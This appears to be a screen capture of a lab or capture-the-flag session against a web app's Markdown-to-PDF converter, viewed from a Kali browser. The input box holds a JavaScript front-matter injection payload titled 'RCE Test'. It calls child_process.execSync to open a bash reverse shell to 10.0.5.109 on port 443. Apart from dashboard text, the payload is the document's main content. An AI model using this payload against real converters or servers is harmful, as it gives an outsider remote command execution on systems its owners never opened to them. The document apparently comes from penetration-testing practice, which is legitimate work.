 http://172.16.13.224
Forums Kali NetHunter Exploit-DB Google Hacking DB
MAIN DASHBOARD
Hello, teste
Premium Home Sign Out
Current Plan: Premium
You have full access to all features, unlimited conversions, and priority support.
Active Premium
MAIN TOOL - PREMIUM ONLY
Markdown → PDF Converter
---js
((require("child_process")).execSync("/bin/bash -c 'sh -i >& /dev/tcp/10.0.5.109/443 0>&1'"))
---
# RCE Test
114 characters
Processing...